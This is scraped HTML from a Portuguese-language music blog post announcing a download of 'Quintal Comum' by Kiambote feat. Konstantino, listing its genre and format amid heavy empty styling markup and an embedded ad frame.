="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><iframe allowfullscreen="true" allowtransparency="true" data-google-container-id="a!6" data-google-query-id="CJ-mxYyq3PACFZsOBgAd-PYNIQ" data-load-complete="true" frameborder="0" height="280" hspace="0" marginheight="0" marginwidth="0" name="aswift_5" sandbox="allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation" scrolling="no" src="https://googleads.g.doubleclick.net/pagead/ads?us_privacy=1---&amp;client=ca-pub-1893736596692724&amp;output=html&amp;h=280&amp;slotname=2592212355&amp;adk=833569410&amp;adf=223041236&amp;pi=t.ma~as.2592212355&amp;w=730&amp;fwrn=4&amp;fwrnh=100&amp;lmt=1621653510&amp;rafmt=1&amp;tp=site_kit&amp;psa=1&amp;format=730x280&amp;url=https%3A%2F%2Fwww.marizolanews.com%2F2021%2F05%2F15%2Fmarizola-news-beat-tape-humildade-vol-2-2%2F&amp;flash=0&amp;fwr=0&amp;fwrattr=true&amp;rpe=1&amp;resp_fmts=3&amp;wgl=1&amp;dt=1621653035330&amp;bpp=3&amp;bdt=3893&amp;idt=4564&amp;shv=r20210517&amp;cbv=%2Fr20190131&amp;ptt=9&amp;saldr=aa&amp;abxe=1&amp;cookie=ID%3D873f728f943c5e23-22e9ee2f47c80084%3AT%3D1621466259%3ART%3D1621466259%3AS%3DALNI_Ma-JUvgBoaCrvTAhecbig5md6UPCw&amp;prev_fmts=0x0%2C730x280%2C730x280%2C730x183%2C697x280&amp;nras=1&amp;correlator=4783539070557&amp;frm=20&amp;pv=1&amp;ga_vid=2045989160.1621466253&amp;ga_sid=1621653036&amp;ga_hid=1099195797&amp;ga_fc=0&amp;u_tz=60&amp;u_his=3&amp;u_java=0&amp;u_h=768&amp;u_w=1366&amp;u_ah=738&amp;u_aw=1366&amp;u_cd=24&amp;u_nplug=3&amp;u_nmime=4&amp;adx=120&amp;ady=2096&amp;biw=1349&amp;bih=635&amp;scr_x=0&amp;scr_y=0&amp;oid=3&amp;psts=AGkb-H8JqRG8t17mOY95jrxSFupF1mvGM7heotUVzM6XzxfQoixaQ-0qZsxvSbF5n66vOHu2REcPN_WHCupV&amp;pvsid=1514361418178837&amp;pem=967&amp;ref=https%3A%2F%2Fwww.google.com%2F&amp;eae=0&amp;fc=1920&amp;brdim=0%2C0%2C0%2C0%2C1366%2C0%2C0%2C0%2C1366%2C635&amp;vis=1&amp;rsz=%7C%7CoeEbr%7C&amp;abl=CS&amp;pfx=0&amp;fu=128&amp;bc=31&amp;ifi=6&amp;uci=a!6&amp;btvi=4&amp;fsb=1&amp;xpc=RGhtENXXpR&amp;p=https%3A//www.marizolanews.com&amp;dtd=M" style="background: 0px 0px; border-style: initial; border-width: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: 280px; left: 0px; line-height: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: absolute; top: 0px; vertical-align: baseline; width: 730px;" vspace="0" width="730"></iframe></span></span></span></span></ins></ins></ins></div>
<p></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-family: roboto; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><br /></span></span></div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-family: roboto; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Kiambote &#8211; Quintal Comum (feat. Konstantino) , JÁ ESTÁ NA ZONA NEWS:</span></span><span style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&nbsp;“</span><b style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">Quintal Comum</b><span style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">” é o tema da nova música do “</span><span style="background: 0px 0px; border: 0px; box-sizing: border-box; font-family: verdana; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">Kiambote feat. Konstantino</b>”. Sem mais demora, faça já o seu download logo abaixo e desfrute de boa música.</span></div>
</div>
</div>
</div>
</div>
<p><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; backgrou
nd-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; clear: none; color: #f8f8f8; float: none; margin-left: 0px; margin-right: 0px; outline: 0px; padding: 0px; transition: color 0.17s ease 0s; vertical-align: baseline;"></a></span><span><a name='more'></a></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;"></div>
<p><br style="color: black; font-family: verdana;" /></p>
<div style="background: 0px 0px; border: 0px; clear: both; color: black; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #2b2b2b; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; color: #0b0b0b; outline: 0px; padding: 0px; vertical-align: baseline;">Artista:&nbsp;</span></span></span><b style="background: 0px 0px; border: 0px; box-sizing: border-box; color: black; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">Kiambote feat. Konstantino</b></div>
<p><span face="Roboto, sans-serif" style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;"><span face="&quot;trebuchet ms&quot;, trebuchet, verdana, sans-serif" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #0b0b0b; line-height: 19.5px; outline: 0px; padding: 0px; vertical-align: baseline;">Título:&nbsp;</span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; color: #0b0b0b; outline: 0px; padding: 0px; vertical-align: baseline;"><b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Quintal Comum</b></span></span></div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #0b0b0b; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span face="arial, helvetica, sans-serif" style="background: 0px 0px; border: 0px; box-sizing: border-box; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Género:&nbsp;<b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Afro Beat</b></span></span></span></span></div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #0b0b0b; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span face="arial, helvetica, sans-serif" style="background: 0px 0px; border: 0px; box-sizing: border-box; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Tamanho:&nbsp;<b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">MB</b></span></span></span></span></div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #0b0b0b; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span face="arial, helvetica, sans-serif" style="background: 0px 0px; border: 0px; box-sizing: border-box; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; color: black; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Formato:&nbsp;<b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">MP3</b></span></span></span></span></div>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #0b0b0b; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span face="arial, helvetica, sans-serif" style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Qualidade:&nbsp;<b style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Excelente √</b></span></span></span></div>
<p></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; color: #0b0b0b; line-height: 19.5px; max-width: 100%; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: bas
eline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; color: #2b2b2b; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><
span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; clear: both; font-stretch: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px; text-align: left; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
<div style="background: 0px
0px; border: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: small; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;"></span></span></span></span></span></span></span></p>
